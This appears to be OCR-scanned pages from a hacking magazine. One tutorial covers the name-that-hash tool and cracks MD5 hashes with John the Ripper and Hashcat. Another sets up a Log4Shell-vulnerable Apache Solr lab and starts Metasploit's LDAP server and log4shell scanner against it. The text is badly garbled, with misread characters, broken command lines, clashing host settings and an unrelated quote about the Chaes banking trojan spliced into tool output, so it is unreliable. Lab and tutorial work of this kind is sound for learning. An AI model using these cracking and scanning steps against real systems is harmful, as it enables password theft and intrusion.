



<u>No hashes tound.</u>



It correctly decoded it as "hackercool" All the above hashes are also encrypted hashes of the text "hackercool". Suppose you want the result to only display the "most likely" result, you can get this by using the "-a" option as shown below.

 $(kali@kali)-[-]$ 

 $-$ \$ nth  $-$  a  $-$  t 871f16813da4f554a8c2dcd8034e1c74d4c58fd246196b1e1 4b0dc0cbedTadd5caf651dd8b019afa7414c15c5113eed8d829049b353f63ec cdfda8641342e409

871f16813da4f554a8c2dcd8034e1c74d4c58fd246196b1e14b0dc0cbedfadd 5caf651dd8b019afa7414c15c5113eed8d829049b353f63eccdfda8641342e4 09

#### Most Likely SHA-512, HC: 1700 JtR: raw-sha512 Summary: Used in Bitcoin Blockchain and Shadow Files. Keccak-512, HC: 1800 Blake2, HC: 600 JtR: raw-blake2 Summary: Used in Wireguard, Zcash, IPFS and more. Keccak-256, HC: 17800

If you observe the above images, you can see the banner of name-that-hash occupying lot of space. Just like me if this is putting you off, you can see result without banner using the "-no-banner" option.

### —(kali⊛kali)-[~] -\$ nth --no-banner -b64 -t aGFja2VyY29vbA==

### hackercool

No hashes found.

## $-$ (kali $\mathbf{\circ}$ kali)-[~]

Once go to the image above the above image, the one where we used the "-a" option. Once, carefully observe the result. It correctly detected the hash as SHA-512. Next to it, you can see the text "HC 1700 JtR: raw-sha512"

This is HashCat (HC stands for HashCat) and John (JtR stands for John The Ripper) information being displayed by the tool because the next thing you will do after identifying the ha sh is to crack it using Hashcat or John. This requires what you need to put into these tools to crack it. For example, let's take a simpler hash.

## $-($ kali $\circledast$ kali $)$ -[~]

-\$ nth -a -t f25a2fc72690b780b2a14e140ef6a9e0

### f25a2fc72690b780b2a14e140ef6a9e0

Most Likely MD5, HC: 0 JtR: raw-md5 Summary: Used for Linux Shadow files. MD4, HC: 900 JtR: raw-md4 NTLM, HC: 1000 JtR: nt Summary: Often used in Windows Active Directory. Domain Cached Credentials, HC: 1100 JtR: mscach

John The Ripper says its raw-md5. We need to just supply this format as shown below in JTR to crack this.

#### L\_\$ john --format=raw-md5 /home/kali/Desktop/hash1.txt

Using default input encoding: UTF-8 Loaded 1 password hash (Raw-MD5 [MD5 128/128 AVX 4x3]) Warning: no OpenMP support for this hash type, consider --fork= 4 Proceeding with single, rules: Single Press 'q' or Ctrl-C to abort, almost any other key for status Almost done: Processing the remaining buffered candidate passwo rds, if any. Proceeding with wordlist:/usr/share/john/password.lst iloveyou  $(?)$ 

Similarly, the HC number given is "0". Let's supply it as shown below in HashCat.

```
\leftarrow(kali\circledastkali)-[~]
hashcat -a 0 -m 0 /home/kali/Desktop/hash1.txt /usr/share/w
ordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 2.0 pocl 1.8 Linux, None+Asserts, RELOC, LL
VM 9.0.1, SLEEF, DISTRO, POCL DEBUG) - Platform #1 [The pocl pr
oject]
------
* Device #1: pthread-Intel(R) Core(TM) i3-10110U CPU @ 2.10GHz,
 1416/1480 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => Dictionary cac
he building /usr/share/wordlists/rockyou.txt: 33553434 bytes (2)
Dictionary cache building /usr/share/wordlists/rockyou.txt: 671
Dictionary cache building /usr/share/wordlists/rockyou.txt: 134
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 3 secs
f25a2fc72690b780b2a14e140ef6a9e0:iloveyou
Session..........: hashcat
Status..........: Cracked
Hash.Name........: MD5
Hash.Target......: f25a2fc72690b780b2a14e140ef6a9e0
However, if you are an experienced ethical hacker with too much details hurting your ego, you ca
ju
 "The ultimate goal of Chaes banking trojan is to steal credentials stored in
    Chrome and intercept logins of popular banking websites in Brazil." - Researchers at Avast.
```
 $-($ kali $\circledast$ kali $)-($ ~ $]$ 5 nth -a -- no-john -t e597b84bcd916e65fc1520575804471d

#### e597b84bcd916e65fc1520575804471d

Most Likely MD5, HC: 0 Summary: Used for Linux Shadow files. MD4, HC: 900 NTLM, HC: 1000 Summary: Often used in Windows Active Directory. Domain Cached Credentials, HC: 1100

This is the difference.

—(**kali⊛kali**)-[~] 5 nth -a -t e597b84bcd916e65fc1520575804471d

e597b84bcd916e65fc1520575804471d

Most Likely MD5, HC: 0 JtR: raw-md5 Summary: Used for Linux Shadow files. MD4, HC: 900 JtR: raw-md4 NTLM, HC: 1000 JtR: nt Summary: Often used in Windows Active Directory. Domain Cached Credentials, HC: 1100 JtR: mscach

You can do the same with HashCat information using "-no-hashcat" information.

-(kali<sup>®</sup>kali)-[~] -\$ nth -a --no-hashcat -t e597b84bcd916e65fc1520575804471d

e597b84bcd916e65fc1520575804471d

Most Likely MD5, JtR: raw-md5 Summary: Used for Linux Shadow files. MD4, JtR: raw-md4 NTLM, JtR: nt Summary: Often used in Windows Active Directory. Domain Cached Credentials, JtR: mscach

The difference can be seen below.

 $-(kali® kali) - [-]$ 5 nth -a -t e597b84bcd916e65fc1520575804471d

#### e597b84bcd916e65fc1520575804471d

Most Likely MD5, HC: 0 JtR: raw-md5 Summary: Used for Linux Shadow files. MD4, HC: 900 JtR: raw-md4 NTLM, HC: 1000 JtR: nt Summary: Often used in Windows Active Directory. Domain Cached Credentials, HC: 1100 JtR: mscach

That was all about the new hash identifying tool that's added to the repository of the latest version of Kali Linux. Which one is your favorite?

#### Apache Log4Shell Vulnerable Lab

## HACKING LAB

In our Previous Issue, readers have learnt about the Apache Log4shell vulnerability and how it is exploited. In this Issue, readers will learn how to create a Real World lab with Apache Log4j vu -lnerability. If you are looking for vulnerable Docker containers as target, the information is given in our Downloads section. This Lab is intended to be used in various Real World hacking scenarilos.

Readers have learnt which software is vulnerable to Apache log4shell in our Previous Issue. Of all the software vulnerable to Apache log4shell, we will be using Apache Solr for this lab. This is because it appears to be the only target whose installation is simple and easy to understand.

After Apache log4shell vulnerability has been disclosed, the makers of Apache Solr released version 8.11.1 with a fix to this vulnerability. This left all the previous releases of Apache Solr vuln -erable.

We will be using Apache Solr 8.9.0 and we will be installing it on Ubuntu Server 18.04.6. The download information of Apache Solr is given in our Downloads section. What is Apache Solr?

Apache Solr is an open-source enterprise search platform written in Java. It is widely used in enterprises for search and analytics use cases. Some of the companies using Solr for their search requirements include Cisco for its social media search platform, EBay for its German classified site- $|s, \text{MTV}$  to power search on a number of its websites and Netflix for its search feature etc.

To install Apache Solr, we first need to install Ubuntu Server. Its installation procedure is not provided here as it is simple. After the Ubuntu server is installed, login into the server and install Java as shown below.

```
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
```
user1@ubuntu\_18\_server:~\$<mark>|</mark> sudo apt install openjdk−11−jdk [sudo] password for user1:

This should prompt you with all the packages it is going to install as shown below.<br>The following additional packages will be installed: at–spi2–core ca–certificates–java fontconfig–config fonts–dejavu–core fonts–dejavu–extra java-common libasound2 libasound2-data libatk-bridge2.0-0 libatk-wrapper-java libatk-wrapper-java-jni libatk1.0-0 libatk1.0-data libatspi2.0-0 libavahi-client3 libavahi-common-data libavahi-common3 libcups2 libdrm-amdgpu1 libdrm-intel1 libdrm-nouveau2 libdrm-radeon1 libfontconfig1 libfontenc1 libgif7 libg11 libg11-mesa-dri libglapi-mesa libglvnd0 libglx–mesa0 libglx0 libgraphite2–3 libharfbuzzOb libice–dev libice6 libjpeg–turbo8 libjpeg8 liblcms2-2 libllvm10 libnspr4 libnss3 libpciaccess0 libpcsclite1 libpthread-stubs0-dev libsensors4 libsm-dev libsm6 libx11-dev libx11-doc libx11-xcb1 libxau-dev libxaw7 libxcb-dri2-0 libxcb-dri3-0 libxcb-glx0 libxcb-present0 libxcb-shape0 libxcb-sync1 libxcb1-dev libxcomposite1 libxdamage1 libxdmcp-dev libxfixes3 libxft2 libxi6 libxinerama1 libxmu6 libxpm4 libxrandr2 libxrender1 libxshmfence1 libxt-dev libxt6 libxtst6 libxv1 libxxf86dga1 libxxf86vm1 openjdk–11–jdk–headless openjdk–11–jre openjdk–11–jre–headless x11–common x11–utils x11proto-core-dev x11proto-dev xorg-sgml-doctools xtrans-dev Suggested packages: default-jre libasound2-plugins alsa–utils cups–common libice–doc liblcms2–utils pcscd lm–sensors libsm-doc libxcb-doc libxt-doc openjdk-11-demo openjdk-11-source visualvm libnss-mdns fonts–ipafont–gothic fonts–ipafont–mincho fonts–wqy–microhei | fonts–wqy–zenhei fonts–indic mesa-utils The following NEW packages will be installed: at–spi2–core ca–certificates–java fontconfig–config fonts–dejavu–core fonts–dejavu–extra java-common libasound2 libasound2-data libatk-bridge2.0-0 libatk-wrapper-java libatk-wrapper-java-jni libatk1.0-0 libatk1.0-data libatspi2.0-0 libavahi-client3 libavahi-common-data libavahi-common3 libcups2 libdrm-amdgpu1 libdrm-intel1 libdrm-nouveau2 libdrm–radeon1 libfontconfig1 libfontenc1 libgif7 libg11 libg11–mesa–dri libglapi–mesa libglvnd0 libglx-mesa0 libglx0 libgraphite2-3 libharfbuzzOb libice-dev libice6 libjpeg-turbo8 libjpeg8 liblcms2-2 libllvm10 libnspr4 libnss3 libpciaccess0 libpcsclite1 libpthread-stubs0-dev libsensors4 libsm-dev libsm6 libx11-dev libx11-doc libx11-xcb1 libxau-dev libxaw7 libxcb-dri2-0 libxcb-dri3-0 libxcb-glx0 libxcb-present0 libxcb-shape0 libxcb-sync1 libxcb1-dev libxcomposite1 libxdamage1 libxdmcp-dev libxfixes3 libxft2 libxi6 libxinerama1 libxmu6 libxpm4 libxrandr2 libxrender1 libxshmfence1 libxt-dev libxt6 libxtst6 libxv1 libxxf86dga1 libxxf86vm1 openjdk–11–jdk openjdk–11–jdk–headless openjdk–11–jre openjdk–11–jre–headless x11–common x11-utils x11proto-core-dev x11proto-dev xorg-sgml-doctools xtrans-dev 0 upgraded, 87 newly installed, 0 to remove and 0 not upgraded. Need to get 295 MB of archives. After this operation, 771 MB of additional disk space will be used. Do you want to continue? [Y/n] y\_ Select "y". If you get any error while installing packages, use command sudo apt-get update and then install java again. The installation should finish as shown below.dding debian:SecureTrust\_CA.pem idding debian:Global\_Chambersign\_Root\_−\_2008.pem Adding debian:IdenTrust\_Commercial\_Root\_CA\_1.pem lone. :.. (04).ietting up openjdk–11–jdk:amd64 (11.0.13+8–Oubuntu1~18.04) ipdate–alternatives: using /usr/lib/jvm/java–11–openjdk–amd64/bin/jconsole to provide /usr/bin/jcons ile (jconsole) in auto mode rocessing triggers for ca-certificates (20210119~18.04.1) ...

bpdating certificates in /etc/ssl/certs...

added, O removed; done.

unning hooks in /etc/ca–certificates/update.d...

lone. lone rocessing triggers for mime–support (3.60ubuntu1) ... Processing triggers for ureadahead  $(0.100.0-21)$  ... Processing triggers for libc–bin  $(2.27-3$ ubuntu1.4)  $\ldots$ rocessing triggers for systemd (237–3ubuntu10.52) ... rocessing triggers for man-db (2.8.3-2ubuntu0.1) ... iser1@ubuntu\_18\_server:~\$ \_

After the installation is finished, check the version of java installed using command java -version.<br>user1@ubuntu\_18\_server:~\$ java --version openjdk 11.0.13 2021-10-19 OpenJDK Runtime Environment (build 11.0.13+8-Ubuntu-Oubuntu1.18.04) OpenJDK 64–Bit Server VM (build 11.0.13+8–Ubuntu–Oubuntu1.18.04, mixed mode, sharing) user1@ubuntu\_18\_server:~\$ \_

Java is successfully installed. It's time to install Solr. The download information of Apache Solr 8.9.0 is given in our Downloads section. Since we have downloaded it earlier we copy it to the Ubuntu server from our local web server.

user1@ubuntu\_18\_server:~\$ wget http://192.168.36.171:8000/solr–8.9.0.tgz --2022-01-21 11:12:35-- http://192.168.36.171:8000/soir-8.9.0.tgz Connecting to 192.168.36.171:8000... connected. HTTP request sent, awaiting response... 200 OK Length: 202942547 (194M) [application/x–tar] Saving to: 'solr–8.9.0.tgz' solr-8.9.0.tgz 2022–01–21 11:12:39 (52.1 MB/s) – 'solr–8.9.0.tgz' saved [202942547/202942547] user1@ubuntu\_18\_server:~\$

Once the Solr tar archive is successfully downloaded to the target server change its permissions as shown below.

user1@ubuntu\_18\_server:~\$ ls user1@ubuntu\_18\_server:~\$ chmod 777 solr−8.9.0.tgz user1@ubuntu\_18\_server:~\$ ls solr-8.9.0.tgz user1@ubuntu\_18\_server:~\$ \_

Then extract the contents of the archive to the file install\_solr\_service.sh as shown below.

user1@ubuntu\_18\_server:~\$ tar xvf solr–8.9.0.tgz solr–8.9.0/bin/install\_solr\_service.sh -–strip–comp onents=2 solr=8.9.0/bin/install\_solr\_service.sh

user1@ubuntu\_18\_server:~\$ \_

#### Next, install the bash script as shown below.

user1@ubuntu\_18\_server:~\$ sudo bash ./install\_solr\_service.sh solr-8.9.0.tgz id: 'solr': no such user Creating new user: solr<br>Adding system user `solr' (UID 111) ...<br>Adding new group `solr' (GID 113) ...<br>Adding new user `solr' (UID 111) with group `solr' ... Creating home directory `/var/solr' ... Extracting solr-8.9.0.tgz to /opt

Installing symlink /opt/solr -> /opt/solr-8.9.0 ...

Installing /etc/init.d/solr script ...

Installing /etc/default/solr.in.sh ...

Service solr installed. Customize Solr startup configuration in /etc/default/solr.in.sh

Apache Solr is successfully installed and is automatically started as shown below. Installing /etc/default/solr.in.sh ... Service solr installed. Customize Solr startup configuration in /etc/default/solr.in.sh solr.service – LSB: Controls Apache Solr as a Service Loaded: loaded (/etc/init.d/solr; generated) Active: active (exited) since Fri 2022-01-21 11:24:06 UTC; 5s ago Docs: man:systemd-sysv-generator(8) Process: 4552 ExecStart=/etc/init.d/solr start (code=exited, status=0/SUCCESS) Jan 21 11:23:46 ubuntu 18 server solr[4552]: \*\*\* [WARN] \*\*\* Your open file limit is currently 1024. Jan 21 11:23:46 ubuntu\_18\_server solr[4552]: It should be set to 65000 to avoid operational disrupt Jan 21 11:23:46 ubuntu\_18\_server solr[4552]: If you no longer wish to see this warning, set SOLR\_UL 1 mit is currently السابة (Asserver solr[4552]: \*\*\* [WARN] \*\*\* Your Max Processes Limit is currently Jan 21 11:23:46 ubuntu\_18\_server solr[4552]: It should be set to 65000 to avoid operational disrupt Jan 21 11:23:46 ubuntu\_18\_server solr[4552]: If you no longer wish to see this warning, set SOLR\_UL Jan 21 11:24:05 ubuntu\_18\_server solr[4552]: [374B blob data] Jan 21 11:24:05 ubuntu\_18\_server solr[4552]: Started Solr server on port 8983 (pid=4629). Happy sear Jan 21 11:24:06 ubuntu\_18\_server solr[4552]: [14B blob data] Jan 21 11:24:06 ubuntu\_18\_server systemd[1]: Started LSB: Controls Apache Solr as a Service. lines 1-16/16 (END) You can stop or start the solr service using command sudo service (start | stop). Restart the solr service. It's time to create a new core on Solr. In Solr, a core is composed of a set of configuration files, Lucene index files, and Solr's transaction log. Let's create a new core named "first" as shown below. user1@ubuntu\_18\_server:~\$ sudo su – solr –c "/opt/solr/bin/solr create –c first –n data\_driven\_schem a\_configs" Created new core 'first' user1@ubuntu\_18\_server:~\$ The core is successfully started. Now, check the IP address of the Ubuntu Server and access it from browser as shown below. Solr runs on 8983. $\leftarrow$   $\rightarrow$   $\alpha$   $\omega$ **0** 2 192.168.36.226:8983/solr/#/  $\mathbb{R}$  of  $\mathbb{R}$ … 2☆ Kali Linux Kali Training Kali Tools <mark>&</mark> Kali Docs Kali Forums NetHunter 1 Offensive Security Exploit-DB GHDB 1 MSFU Instance System 0.08 **B** Start 23 minutes ago Physical Memory 50.6% **B** Dashboard **Versions** 1.94 GB **Logging** solr-spec 8.9.0 3.83 GB **EL** Core Admin solr-impl 8.9.0 05c8a6f0163fe4c330e93775e8e91f3ab66a3f80 - mayyasharipova - 2021-C Swap Space 0.0% **Java Properties** *=*Lucene-spec 8.9.0 lucene-impl 8.9.0 05c8a6f0163fe4c330e93775e8e91f3ab66a3f80 - mayyasharipova - 2021-C Thread Dump 0.00 MB 3.83 GB Core Selector File Descriptor Count 0.0% 165 1048576 **NO T MH JVM-Memory** 12.5% **Runtime** Ubuntu OpenJDK 64-Bit Server VM 11.0.13 11.0.13+8-Ubuntu-0ubuntu1.18.04 **Processors**  $\overline{2}$ 圖 Args -DSTOP.KEY=solrrocks 63.90 MB -DSTOP.PORT=7983 512.00 MB -Dietty.home=/opt/solr/server 512.00 MB -Djetty.port=8983 -Dlog4j.configurationFile=/var/solr/log4j2.xml

Apache Solr installation is successful. Now, let's check its vulnerability. We start the Attacker Syste -m,i.e Kali Linux and start Metasploit. You have seen in the previous Issue that exploiting log4shell needs a LDAP server. Metasploit has recently added a LDAP server module. Load the module as shown below.

msf6 auxiliary(scanner/http/log4shell scanner) > use auxiliary/server/ldap  $msf6$  auxiliary (server/ldap) > show options

Module options (auxiliary/server/ldap):



Set the SRVHOST option and set SRVPORT as 10000 and start the server.

```
msf6 auxiliary(server/ldap) > set srvhost 127.0.0.1
srvhost => 127.0.0.1msf6 auxiliary(server/ldap) > set srvport 10000
srvport \Rightarrow 10000
msf6 auxiliary(server/ldap) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/ldap) >
```
Now, load the log4shell scanner as shown below.

```
mst6 auxiliary(server/ldap) > back
msf6 > search log4shellMatching Modules
                                                  Disclosure Date Rank
      Name
   #C
heck Description
      ----
                                                    -------------
      auxiliary/scanner/http/log4shell scanner 2021-12-09
                                                                   normal
   0
                                                                            Ν
      Log4Shell HTTP Scanner
0
     auxiliary/server/ldap
                                                                   normal
   \mathbf{1}N
      Native LDAP Server (Example)
O
```
# $\frac{\text{msf6}}{\text{msf6}} > \text{use } 0$

#### Module options (auxiliary/scanner/http/log4shell\_scanner):



msf6 auxiliary(scanner/http/log4shell\_scanner) >

Set all the required options as shown below.

msf6 auxiliary(scanner/http/log4shell\_scanner) > set rhosts 192.168.36.226  $r \text{hosts} \Rightarrow 192.168.36.226$ msf6 auxiliary(scanner/http/log4shell\_scanner) > set rport 8983  $\overline{\text{rport}} \Rightarrow 8983$  $msf6$  auxiliary(scanner/http/log4shell\_scanner) > srvhost =>  $127.0.0.1$ msf6 auxiliary(scanner/http/log4shell scanner) > set srvport 10000 srvport  $\Rightarrow$  10000 msf6 auxiliary(scanner/http/log4shell\_scanner) >

After all the options are set, execute the module.

msf6 auxiliary(scanner/http/log4shell scanner) > set srvhost 192.168.36.17 1 srvhost => 192.168.36.171 msf6 auxiliary(scanner/http/log4shell\_scanner) > run

